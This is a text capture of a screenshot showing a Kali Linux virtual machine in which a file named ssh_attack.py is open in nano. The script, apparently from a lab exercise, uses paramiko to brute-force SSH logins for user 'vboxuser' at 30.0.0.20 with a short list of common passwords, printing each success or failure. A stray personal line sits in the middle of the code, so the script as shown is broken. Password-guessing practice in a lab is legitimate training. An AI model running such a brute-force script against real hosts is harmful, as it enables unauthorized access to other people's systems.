 kali_linux [실행 중] - Oracle VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 11:22
Home
File System
Trash
kali@kali: ~
Session Actions Edit View Help
GNU nano 8.7 ssh_attack.py
import paramiko
def connect(ip, user, pwd):
client = paramiko.SSHClient()
client.set_missing_host_key_policy(paramiko.AutoAddPolicy())
client.connect(ip, port=22, username=user, password=pwd, timeout=3)
client.close()
hello my name is dongjun!
password_list = ["1234", "qwer", "admin", "password", "vboxuser123", "1223"]
for password in password_list:
try:
connect("30.0.0.20", "vboxuser", password)
print("suc", password)
break
except:
print("fail", password)
[ Read 20 lines ]
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo